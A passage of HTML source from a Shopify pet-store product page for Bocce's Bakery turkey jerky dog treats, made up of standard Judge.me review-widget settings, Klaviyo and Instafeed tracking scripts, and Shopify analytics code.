here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Bocce's Bakery Grazers - Turkey \u0026 Sweet Potato Jerky",
          ProductID: 6733292601380,
          Categories: ["All","Bocce's Bakery","Chew","Dog Treat \u0026 Topper Collection","Dog Treats","Jerky \u0026 Meat Strips","Made in the USA","Shop For Dogs","Soft \u0026 Chewy Treats","Soft Treats","Thanksgiving Collection","Top Pet Brands","Treats"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_grande.png?v=1751316389",
          URL: "https://www.kingdukes.com/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat",
          Brand: "Bocce's Bakery",
          Price: "$10.49",
          Value: "10.49",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 